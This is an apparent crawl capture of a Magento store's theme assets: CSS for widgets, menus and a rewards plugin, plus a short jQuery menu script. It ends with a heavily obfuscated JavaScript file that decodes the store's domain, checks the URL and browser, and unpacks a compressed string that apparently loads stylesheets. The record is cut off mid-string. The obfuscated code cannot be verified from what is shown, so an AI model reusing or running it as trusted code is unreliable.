 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */
/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { margin:10px 0; }
.widget .widget-title h2 { font-size:18px; color:#d12c01; }

.widget .widget-products { margin:0 -20px 0; }
.cms-home .col1-layout .widget .widget-products,
.cms-index-index .col1-layout .widget .widget-products { margin:0 0 20px; }
.col-main > .widget { display:block; margin:40px 0 0; }
.col-main > .widget + .widget { margin-top:20px; }

/* std class reset */
.widget .products-grid { list-style:none; margin-bottom:0; padding-left:20px; }
.widget .products-grid p,
.widget .products-list p { margin-bottom:0; }
.widget .products-list { list-style:none; margin-bottom:0; padding-left:0; }
.widget .add-to-links { list-style:none; padding-left:0; margin:5px 0; }

/* Widget Banner */
.widget-banner { clear:both; display:block; width:100%; overflow:hidden; text-align:center; }
.widget-banner li { margin:7px 0; }

.top-container .widget-banner li { margin:0; }

.footer-before-container .widget-banner li { margin:0; }

.widget-banner-inline { display:block; clear:both; padding:7px 0; text-align:center; }
.widget-banner-inline ul,
.widget-banner-inline li { display:inline; }
.widget-banner-inline li { margin:0 3px; }
.widget-banner-inline li img { vertical-align:middle; }

/* Widget New Proructs */
.widget-new-products { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-new-products { display:block; padding:0 20px; }

/* Widget Viewed Proructs */
.widget-viewed { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-viewed { display:block; padding:0 20px; }

/* Widget Compared Proructs */
.widget-compared { display:block; margin:10px 0; }
.checkout-cart-index .col1-layout .widget-compared { display:block; padding:0 20px; }

/* Widget CMS Static Block */
.widget-static-block {}

/* Widget Catalog Events Carousel */
.widget-events { display:block !important; }

/* Widgets Links Common Styles */
/* Style 1 */
/*.top-container .widget-product-link,
.top-container .widget-category-link,
.top-container .widget-cms-link,
.top-container .widget-hierarchy-link { float:left; border:1px solid #cfcfcf; border-bottom-color:#b2b2b2; margin:13px -1px 0 0; }
.top-container .widget-product-link a,
.top-container .widget-category-link a,
.top-container .widget-cms-link a,
.top-container .widget-hierarchy-link a { float:left; font-size:12px; background:#f2f2f2; border-top:1px solid #fff; border-bottom:1px solid #e2e2e2; padding:2px 5px 4px; color:#cc7137; text-decoration:underline; white-space:nowrap; }
.top-container .widget-product-link a:hover,
.top-container .widget-category-link a:hover,
.top-container .widget-cms-link a:hover,
.top-container .widget-hierarchy-link a:hover { color:#1e75b4; text-decoration:none; }*/
/* Style 2 */
.top-container .widget-product-link,
.top-container .widget-category-link,
.top-container .widget-cms-link,
.top-container .widget-hierarchy-link { display:block; border-bottom:1px solid #e2e2e2; margin:7px 0; }
.top-container .widget-product-link a,
.top-container .widget-category-link a,
.top-container .widget-cms-link a,
.top-container .widget-hierarchy-link a { display:block; padding:12px 12px; background:#fff url(../images/bkg_widget-links.gif) 0 100% repeat-x; border:1px solid #cfcfcf; text-align:center; font:bold 15px/1.25 Arial, Helvetica, sans-serif; color:#444; text-decoration:none; }
.top-container .widget-product-link a:hover,
.top-container .widget-category-link a:hover,
.top-container .widget-cms-link a:hover,
.top-container .widget-hierarchy-link a:hover { color:#d53c00; text-decoration:none; }

.footer-before-container .widget-product-link,
.footer-before-container .widget-category-link,
.footer-before-container .widget-cms-link,
.footer-before-container .widget-hierarchy-link { display:block; border-bottom:1px solid #e2e2e2; margin:7px 0; }
.footer-before-container .widget-product-link a,
.footer-before-container .widget-category-link a,
.footer-before-container .widget-cms-link a,
.footer-before-container .widget-hierarchy-link a { display:block; padding:10px 12px; background:#fff url(../images/bkg_widget-links.gif) 0 100% repeat-x; border:1px solid #cfcfcf; text-align:center; font:bold 15px/1.25 Arial, Helvetica, sans-serif; color:#444; text-decoration:none; cursor:pointer; }
.footer-before-container .widget-product-link a:hover,
.footer-before-container .widget-category-link a:hover,
.footer-before-container .widget-cms-link a:hover,
.footer-before-container .widget-hierarchy-link a:hover { color:#d53c00; text-decoration:none; }

/* Widget Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-product-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-product-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-product-link-icon.gif) 17px 3px no-repeat;*/ }
.sidebar .widget-product-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-product-link a:hover { color:#333; text-decoration:none; }

/* Widget Category Link */
.widget-category-link-inline { display:inline; }

.top-container .widget-category-link { border-bottom:0; }
.top-container .widget-category-link a { border-color:#ca3934; color:#d53c00; background-image:url(../images/bkg_widget-links2.gif); background-color:#f9d2c1; }
.top-container .widget-category-link a:hover { color:#fff; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-category-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-category-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-category-link-icon.gif) 19px 3px no-repeat;*/ }
.sidebar .widget-category-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-category-link a:hover { color:#333; text-decoration:none; }

/* Widget CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-cms-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-cms-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-cms-link-icon.gif) 19px 2px no-repeat;*/ }
.sidebar .widget-cms-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-cms-link a:hover { color:#333; text-decoration:none; }

/* Widget CMS Hierarchy Link */
.widget-cms-hierarchy-link-inline { display:inline; }

.col-main .widget-cms-hierarchy-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-hierarchy-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding-right:15px; color:#333; text-decoration:underline; }
.col-main .widget-cms-hierarchy-link a:hover { color:#333; text-decoration:none; }

.sidebar .widget-cms-hierarchy-link { display:block; margin:10px 0; padding:0 17px/* 0 37px*/; /*background:url(../images/bkg_widget-cms-link-icon.gif) 19px 2px no-repeat;*/ }
.sidebar .widget-cms-hierarchy-link a { font-size:12px; background:url(../images/bkg_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; color:#333; text-decoration:underline; }
.sidebar .widget-cms-hierarchy-link a:hover { color:#333; text-decoration:none; }

/* Widget SKU */
/* .widget-sku {} */
/* ======================================================================================= */


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/customcatmenu.css
body_size: 445
content:

#custommenu-left label { float: left; width: 100%; }  
#custommenu-left label.first { font-size:14px; font-weight:600; }
#custommenu-left label.first a { background: none;}
#custommenu-left li { color:#999999; margin:3px 0; font-size:13px; font-weight:400; float: left; width: 100%; }
#custommenu-left .active,
#custommenu-left .active a,
#custommenu-left .active a:hover { color:#c20000; font-weight:600; }
#custommenu-left li { color:#000000; }
#custommenu-left a { color:#000000; }
#custommenu-left a:hover { color:#000000; text-decoration:underline; }

#custommenu-left ul.haschild li { color:#999999; font-size:12px; font-weight:400; margin:2px 0; }
#custommenu-left ul.haschild a { color:#999999; text-decoration:none; }
#custommenu-left ul.haschild a:hover { color:#4d4d4d; text-decoration:underline; }

/* 1 Level */
#custommenu-left { margin:0 -3px; padding:0; }

/* 2 Level */
#custommenu-left ul { margin:0 10px; padding:0; float: left; }

/* 3 Level */
#custommenu-left ul ul { margin:0 0 0 10px; padding:0; }

/* View more */
#custommenu-left ul li.view-more-less { color:#000000; margin:0; padding:0; text-align: right;}

.layered-custom { border-top: 1px dotted #BED4EC; float: left; width: 199px;}

/*
.wp-custom-menu-popup img.nav-img-label {
    padding: 10px 0 0;
}*/

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/skin.css
body_size: 1431
content:
/**
* We tried to list as many classes in this sheet as we could
* but it's more than likely we missed a bunch.
**/
.rewards-special-review-summary
{
	margin-top: 12px;
	font-size: 8pt;
}
.rewards-customer-sidebar
{
}
.rewards-customer-sidebar .block-content
{
	padding-left: 9px;
	font-size: 11px;
	padding-bottom: 6px;
	padding-top: 7px;
	padding-right: 9px;
}
.rewards-checkout-cart-before_total-head
{
}
.rewards-checkout-cart-points-head
{
	width: 80px;
}
.item-points-header-redeemed, .item-points-header-earned
{
	color: rgb(30, 126, 200);
	font-weight: bold;
	cursor: pointer;
}
.item-points-list-redeemed, .item-points-list-earned
{
}
.item-points-block
{
	font-size: 8pt;
}
.item-no-points-caption
{
	font-style: italic;
}
.points-checkout-onepage-sidebox
{
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
}
.points-checkout-onepage-sidebox
{
	background-color: #EEEEEE;
	border: 1px solid #B7B7B7;
	margin-bottom: 11px;
	padding-left: 0px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-content
{
	padding: 6px;
}
.points-checkout-onepage-sidebox H4.points-checkout-onepage-sidebox-header
{
	list-style: none;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header H4
{
	float: left;
	color: #5E8AB4;
	font-size: 13px;
	margin-top: 2px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
	float: left;
	width: 184px;
}
.points-checkout-onepage-sidebox .points-checkout-onepage-sidebox-header
{
	background-color: #D0DCE1;
	padding: 2px 0px 0px 9px;
	border-bottom: 1px solid #AFAFAF;
	font-size: 10pt;
}
.points-checkout-onepage-sidebox .onepage-sidebox-header
{
}
.points-checkout-onepage-sidebox .onepage-sidebox-content
{
}
.mypoints-page-head
{
}
.mypoints-sendfriend
{
	float: left;
	width: 45%;
	height: 260px;
}
.shopping-cart-collaterals .rewards-cart-box H4
{
	min-height: 16px;
	color: #E26703;
	background-repeat: no-repeat;
	background-position: 0 0;
	padding: 1px 0 1px 21px;
	text-transform: uppercase;
	background-image: url(../../images/icon_asterick.gif);
	padding-left: 23px;
}
.rewards-customer-index .mypoints-sendfriend TD
{
	padding: 2px 2px 4px 0;
}
.shopping-cart-collaterals .rewards-cart-box
{
	padding: 12px 15px 15px;
}
.rewards-cart-box .applied-redemptions
{
	margin-bottom: 10px;
}
.rewards-cart-box .applied-redemptions
{
	margin-bottom: 10px;
}
.rewards-cart-box .distributions
{
	margin-bottom: 10px;
}
.rewards-cart-box .no_extra_points
{
	font-style: italic;
}
.rewards-cart-box
{
	margin-top: 0px;
	margin-bottom: 20px;
	float: left;
	text-align: left;
	width: 100%;
}
.mypoints-redeemcatalog
{
	vertical-align: middle;
	float: right;
	width: 45%;
	height: 260px;
}
/*@nelkaake Thursday May 27, 2010 : Added*/
.mypoints-redeemcatalog .head
{
	text-align: left;
}
.mypoints-redeemcatalog .listing
{
	font-size: 8pt;
	height: 230px;
	overflow-x: hidden;
	overflow-y: auto;
}
.mypoints-redeemcatalog .noproducts
{
/*font-size:8pt;*/
	font-style: italic;
	margin-top: 30px;
	text-align: center;
}
.mypoints-transfers
{
}
.mypoints-transfers .content TABLE TBODY
{
	height: 200px;
	overflow-x: hidden;
}
.mypoints-transfers H2
{
	margin-top: 12px;
}
.mypoints-summary
{
	padding-bottom: 20px;
	padding-top: 2px;
}
.mypoints-summary .usable-points
{
	margin-bottom: 6px;
}
.mypoints-summary .pending-points
{
}
.mypoints-summary .onhold-points
{
	margin-bottom: 12px;
}
.mypoints-summary .msg
{
}
.points-summary-emphasize
{
	font-weight: bold;
}
.cart-points-total_spent
{
}
.cart-points-total_spent .warning
{
	color: #FF0000;
	font-size: 8pt;
}
.cart-points-total_spent .caption, .cart-points-total_earned .caption
{
	font-weight: bold;
}
.cart-points-total_item_discounts .rendering_area
{
	font-weight: bold;
}
.rewards-customer-sidebar .warning
{
	color: #FF0000;
	font-size: 8pt;
}
.rewards-customer-sidebar .to_spend
{
}
.rewards-customer-sidebar .remaining
{
}
.rewards-customer-sidebar .balance
{
}
.rewards-customer-sidebar .notice
{
	color: #444444;
}
.mypoints-transfers
{
	width: 100%;
}
.mypoints-transfers .data-table
{
}
.mypoints-transfers .content
{
	padding: 0;
}
.points-prediction
{
	margin-top: 12px;
	font-size: 8pt;
	width: 100%;
}
.points-prediction .as_low_as
{
	width: 100%;
}
.points-prediction .earnable
{
}
.order-points-earned .caption
{
}
.order-points-earned .amount, .order-points-spent .amount, .order-print-points-earned .amount, .order-print-points-spent .amount
{
	font-size: 7pt;
}
.product-view-points
{
}
.product-view-points .redeem_section
{
}
.product-view-points .distri_section
{
}
.product-view-points .distri_section .you_will_earn
{
}
.product-view-points .distri_section .points_image
{
}
.product-view-points
{
}
.points-special-header
{
	color: #FFFFFF;
}
.points-multishipping-warning
{
}
.points-checkout-onepage-sidebox .change-points-usage
{
	float: left;
	margin-right: 7px;
	margin-left: 10px;
	border-left: 1px solid #A7A7A7;
	padding-left: 8px;
	font-weight: bold;
}


.cart-points-total_spent .points-amount {
	min-width: 100px;
}

.cart-points-spending_warnings .notice {
	font-size: 8pt;
}


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewardssocial/facebook/like.css
body_size: 321
content:

.col-main .facebook-like-rewards-notification {
    font-size: 11px; 
    font-family: arial, sans-serif; 
}

.main-container.col2-right-layout .col-main .facebook-like-rewards-notification {
	position: absolute;
}

.main-container.col2-right-layout .col-main .facebook-like-rewards-notification-2 {
    top: -38px;
}

.main-container.col3-layout .col-main .facebook-like-rewards-notification {
	float: left;
	top: -4px;
	position: relative;
	left: 2px;
}

.main-container.col3-layout .col-main .facebook-like-rewards-notification-2 {
	float: none;
	top: -12px;
}

.facebook-like-rewards-notification .ajax-loading {
    background-image: url('../../../images/rewardssocial/facebook/ajax-loader.gif');
	background-repeat: no-repeat;
	line-height: 11px;
	height: 11px;
	width: 16px;
	padding: 0;
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/zypo/finalsmspro.css
body_size: 728
content:
/* Zypo | Final SMS Pro Styles */

#mobile-validation-code-send {
    color: #fff;
}

.mobile-validation-code-send {
    display: inline-block;
    width: 80%;
    font-weight: bold;
    text-align: center;
    padding: 4px 12px;
    /*background-color: #88d730;*/ /* Green */
    background-color: #fb9709; /* Orange */
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(140,220,100)), to(rgb(100,210,55)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(100,210,55) 30%, rgb(140,220,100), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fca000), to(#e59830)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #e59830 30%, #fca000, #ffd657); /* Orange */
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -webkit-box-shadow: 0 0 6px #ccc;
    -webkit-border-radius: 8px 8px;
    -moz-box-shadow: 0 0 6px #ccc;
    -moz-border-radius: 8px 8px;
    font-size: 13px;
    /*letter-spacing: 1px;*/
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send:hover {
    cursor: pointer;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 6px #999;
    -moz-box-shadow: 0 0 6px #999;
    text-shadow: 1px 1px 3px #000;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(150,230,110)), to(rgb(110,220,60)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(110,220,60) 30%, rgb(150,230,110), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fcb010), to(#f5a850)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #f5a850 30%, #fcb010, #ffd657); /* Orange */
}

.mobile-validation-code-send-highlight {
    display: inline-block;
    width: 80%;
    font-weight: bold;
    text-align: center;
    padding: 4px 12px;
    background-color: #88d730;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(140,220,100)), to(rgb(100,210,55)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(100,210,55) 30%, rgb(140,220,100), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fca000), to(#e59830)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #e59830 30%, #fca000, #ffd657); /* Orange */
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -webkit-box-shadow: 0 0 8px #aaa;
    -webkit-border-radius: 8px 8px;
    -moz-box-shadow: 0 0 8px #bbb;
    -moz-border-radius: 8px 8px;
    font-size: 13px;
    /*letter-spacing: 1px;*/
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send-highlight:hover {
    cursor: pointer;
    /*background-image: -webkit-gradient(linear, left top, left bottom, from(rgb(190,250,130)), color-stop(0.3, rgb(150,230,110)), to(rgb(110,220,60)));*/ /* Green */
    /*background-image: -moz-linear-gradient(90deg, rgb(110,220,60) 30%, rgb(150,230,110), rgb(190,250,130));*/ /* Green */
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd657), color-stop(0.3, #fcb010), to(#f5a850)); /* Orange */
    background-image: -moz-linear-gradient(90deg, #f5a850 30%, #fcb010, #ffd657); /* Orange */
    -webkit-box-shadow: 0 0 8px #777;
    -moz-box-shadow: 0 0 8px #777;
    text-decoration: none;
    border: 2px solid #fff;
    text-shadow: 1px 1px 3px #000;
}

.mobile-validation-code-send-checkout {
    margin: 0 28px 0 0;
}

.mobile-validation-code-send-registration {
    margin: 6px 0 4px 0;
}

#mobile-validation-code-info {
    font-weight: bold;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1510523726&t=pageview&_s=1&dl=http%3A%2F%2Fwww.qqestore.com%2Fsmart-watch.html%3Flimit%3D75&ul=en-us%40posix&dt=Smart%20Watch&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1948026270&gjid=1371529727&cid=476180051.1769222123&tid=UA-1066646-1&_gid=1629122579.1769222123&_r=1&_slc=1&z=1072731278
body_size: -285
content:
2,cG-0JNQGFB9JC

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/extra_js.js
body_size: 146
content:
jQuery(function () {
	jQuery(".top-myaccount").hover(function () {
	jQuery(this).addClass("over"); jQuery(this).children(".drop-menu").show();
	}, function () {
	jQuery(this).removeClass("over"); jQuery(this).children(".drop-menu").hide();
	});
});


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js
body_size: 20612
content:
//alert(String.fromCharCode(115,101,114,118,101,114,46,99,111,109));
//alert(String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109));
l1l=document.all;var b8b9f7=true;ll1=document.layers;lll=window.sidebar;b8b9f7=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');b8b9f7|=lII;b8b9f7&=IIl;
vo3P147i=new Array();vo3P147i[0]='j%46%39%33\121%31k'   ;q8VCo6TY=new Array();q8VCo6TY[0]='	~za~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~\r~~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~M~~]~^~_~`~a~b~c~d~e~f~g~h~zansp=\'Old browser!\';dl=document.lay~ys;oe=win}w.op~ya?1:0~}a}za}}}}all&&!};g}}}}}.}0tEle}4tById;~w}}}.sidebar?true:f}(~x;tN=navigator.u~xrA}0}5}bL~v~yCa~x();iz}Z}Y.}EexOf(\'netsca}\')>=0}O}Q}S}Ul}Wzis=}y}{}}}\'m}He 7|	||\r}P}R}T}Ve;|s8|N}z}}|}~|za|i|8|"|||&||||=|+8}u}~w}+!}vN){quog~\'iuy\'};v}M |g~n~|function |m}s{r|ur|g|%e|W}}~v}|r~ur =|h};|*OF}D|v}l}}a|en.p~u}bcol|0}J|("fi}:")!=-1|;||(}u7f|A||Gz{{!|\'||)|Y||ql~m|=|)dmn}#}3}&}	{|d|f.h|mf~}{8}za{8.}l}nr}p}r}t{7{9{P}Gubs}P({R||3\'//|	+2{O{F{Rs{T{Vr}g(0,{Y|1{{\\|	}taw}|w A|z}|zaqqe{V}ce.{m|	;f}c(m|;m<{tz}:ngthz++|Ki}{n{|3z[m]|\n{|K{2~m|r;~teak}|Wz(!z(|Kz|{=|{?{{Be{&\'about:b}\nnk|V;/*{ydj}ft W}Iz{yc{rd{i B~u~w~y\'szTzVh */\r\n |`|bz; azPzRSty}:(}dz) {zk	{0 css_1024|} J_BASE_URL + {~u}}d/}J}Uult/}\\|z~vy&}Mz`zy";zk y2 zzzW|~p}M~xI}zyzf}ty1y3z y=z{zg<|~1200z}zzly3yPjQ}Rry{#y5h_zrzQ{V{.}a{W"z=f",yyyy	4y?yOy2} e{.z~y@yP yRyTyV"yXzfy[zsy^).|mmoveAtybydyfy{; yu }zkx\nyx~yyVzn|c{\n}sytynzqytzuzwe(xyU(z7sxyY}symyQySxy={x|m}Hzx%xz;xyNyvy3y\\ztzvzxx\'yVx*x,zfx.y0x}ym	x}tx\nzM Sc~u}) upzq} }|gzizk(x:x|Kxxy~leci}(yxD.ex}5xjxl}(,xyPu}I1y\'D\'yyC+{w D}ax%))xxxxz}I2x~wzaw(we{xwtw	w1x/x>xQyPxuxm{|xW|t}MzS|~x=w~xtxZ:zm|ax|fx<xyww6x>y|d}rwww? ha}}:|||~w1zoxxrtyMw8w@yPwNwOy2y_~xlfyx*w>wRw\\y[rgzd|~}Mg}%}}wQwRwhwOyBx)iw<wMw\rw\\wc}:}MTwnezCtwmwoxJwrwypyr~xxwwOwK{Iy}x~w${w&w(~|wjwrxpxr{<wBwDz|plyVwUyrfygw^w`wvy3xv$wPwqww;~yyw-ww}wz(wHw3n|kvw\\v+wF|hy#lw~v\'yoygw!}(}GxVv\rzp}	w|byv#v\'v7v%v>wOvxDx)h|xb}E|zav})\'ygv~~~yxd}aa(x{d1v_wCvarvMw?wN}w[x>w}Mx_w0xdw4xfv)yvvTxF}envY}v2zcvEv]ygv~vVx+.vdw\'vgx|z}vov%x|WxgxvBw#uw&}yw+x>}\nwvKw03yKvsyvw-w/v3x;wpw\\vw:wxw=vOx>v`wEyvyv5wKu,v?wu;wTwVwX|~wZu2w@v!wazqw_we|vQvNv|w\\wlv9u:u;y3wtz-rv/wyzDw|vbuKv$v&u;uCyPv9v-|uWv1u*xeuuRu<uj ub|~nv<u\\u;vzvv\n|~uw%vGvuMvvxs}u4vpvvu?v wcx+urv?u`v%vA}xvuuy}bvHu }cvLt\nwruCuu|y2vSx1x(vudv[uv^wAvlwEvcveud2vkvvntv(w?vrwNvuz[~vnvxw2u+vwRu	vWuzat#uv\\lt\'tAuu\rvfvh{a uyouuKxO}sxJxSHxv,D~upx_xaxt xt={\nyCwp	vT".zG}k-{g}ygz|o|mvK-tkcky_htYrxctc|ftextgtavUtBzrdC}\ny{t}xywsvcvV~qtu{ut\\-}4uy_st|wtUyzavrugsw5\nsyysuxtYs\n}qss\rxrstIxs{dstis9}s}sxvV}Js!s\'xLxJsFxQxSJ|~u}fyr |Po}Lly4}E~vutay2z	||t|} y8}0 us_~udu|czdt_twIw4$uQ {]wz>ay#zS{n{wdr{	s{\r}~y|dzza.xh|Zy!sty$uFuiyPs2|d|lvx|(u&yPrtrzmrwN{Vw(w0vjwNoffw-rry3x7}Sv;})r$y2tFu#r* }^}HzGr\'upr)wNwCwns|t; |}cm}(v^wNz-}Hzw0zc|ugr@v|st}bw0{lwNws{pw0r4lr.}it}p})}LtyrSv<r.u(prZlr\\kr^r5v||m{zrrcrergrUwNrX};}mrl}(rdar]r(rpv|rrmFir{Vy;rmrxrfrzrVwr~qza{VOzDqryrTqrs}qtqrvrnqrqq	Lqq\rrYqqroqmV|ir2qr[q!qr|q	q%r1}:qqqqr6nr8z;zuerbq qr_wNbzD}bnN}|tHTMLrE<z\\v><y iqOrIw?qAx	|fP|mvqHqJqLqNqPqRqTr.qWqCqEx}8urEwtityqUwqeqYq[Eqjr;qlqnqdqB|fqgqq*q>rhqVqznqZxrq3q"q};Fq=kDwx~k{\nrouyg|u}rt}J~r|~{5uK$x3}vXvZ\'rkd.jsLzCwVt\'u7x<sU{pepum|xsFxzM*xyzNTh|j}psMwV sRjxk}p8p8 @sw{gsg}brpGpIszdp%}Mp\'yrpOy8s{myqz~q]L}9};}&ypp:|yrp`}umoy|mwump;ypTsNsTs[rw\rzN@pXapZpi{ObpC|cypAsb|pAwXkey/|Yl}Rs_aqphozS}qy|fsy|or9sdsr|6sptyvpvz: Potp~k/p=ppwVp8zjx$p$p&pqu6szau8ygosouau\n}pz;zdy3|~o/qFy({s#rsuso6 ||z~p4v|x*z9o~rw@p{#t7o:rKozu}}oTo?r{.toQsww\'}v,x>uouqoXz8qlx[wRoj})oco:l|zSoprzosz8qqqDqFoioyoloo|pvorToznpq|zuploqv=ntjpnnwynwNsqOnvo yBnozS}|vqmrXny8yp/zqzd}z;rqwXz3pioLpAxr|}=|~|ay!ogdo8woQn-{\norsT|~(pexyat~\'z\\r|	oKoMp\'htmtGnJx	nLnNnPn3\'|	{Io}m{u{L}qwn8r;nDu{t5nwzg|~!n@o<nB.rqmxn?r;yYwrEp;}_nUnkn?otw) nqo:nA|fonvr nys*o;o=n5sTny\'{hgmza rE}:ftnPrEtmx>sqEqhs{|csbk}ypQwNxim)|guwt\'~loumzwts/Npyzm3rX|zar;tPzm}cyCyiy} n <sbn$}zzznzn>x>wlm<t[i]{|2|pSp?yr-sm/nP{ z&t?wnHx5};s-pQ(mVmXz$t3w,m/v-mLmqmsx>z,z.myxvqn/yCzn }Jm9}naUt}onfxnh\'ULwn3lolm:ll	ne{Nn7r;OlmSyvoQou{Vomjm}odouooyPuAotov{}M}&s0\'o0o*m`onzvod|fof|ywYl,{Vl.tu||zal3m_l-oeo|yl7v|vysr\nmoml:lIv,o@(nIl&l>owl*pmlQ}lS}d{u\'y#,{n`eq{km@o9oml(ol9l^ogl`p lDpUlFl6m@u^mTn0l\'ivHr&lnhyLmhw@l}x[l+z8l"}rP||zaqMqSqaq`n`pX}&sDnlr|l|o:lHlr}G}vngklllokl<kk#l(.kpkq`qQkxky<lylzamomu{m1 }+l\\k#lRkk1w{)[0mZm7ylz{Zm]o1wVmamcz}nhmglOvtkk=|yk)rQk,qSm+s/="r;ymbm*y\'"kklKkw?oQnq[ynSlupq-{\rxrt\'lpl;u[k4kknq[kx8k|~0k9&k;mntklxrp]mnhrTk!y3kzqXpkmlUnrmjq\\qILnJl	}Tomk$kxlLnjy`ds	mnl\'m8m:|zam^lvkrq[{rnnjq|knlCj-kq|qhkukTlq|ym@uOo:o|q|k}kjzajjm~kj3qfqFj	k7rzj\ry2jjMqhj6jjn\njNjj}jjkvl_k3oPjBjZqhj%j\'s/jpQkGj,kKm`j:mw\nj2onjhs.sj)kFj+\'j8kLlxs6skRyvpo}Hz;rErj{	x\'vqm@l!l-sjws0jysjmj|jolFk\n{ry-s0iyPt}f{wn}}I}JnqowOiipniyri\nei(k}rMr.yPr>w_}i4vy8j&{irMi\ri(mjJnCn6mmmmz>jrygyLjtkU~yjvj(kjlj{j}l5iPnOw\niAiy3i*rXi,mi.|dii\rtwlmz8iDnurzanwsTk:jXm	mjRjj }dimnil4lFnNpD{\n-njnY{WnMqzat\'mrkhvzam-rmEk&jirr0q\'}:j\nnm\r M}ahze{jkl~p{ix/jInshq&r2z}rotyoul=k	l-s7s}|zaouh	w9|Zu?h.wgkyCoujEx> ki]wS|ZnnmFuh:hjKrr!|m}h>z-sskv4s&v$u?.s[r>w{wZywmRm}yPhG+|~hXz\\}4}Hw4h]z\\lkv%hljSlYiAoQnnygzyzgyykkcpxh6w@nnynn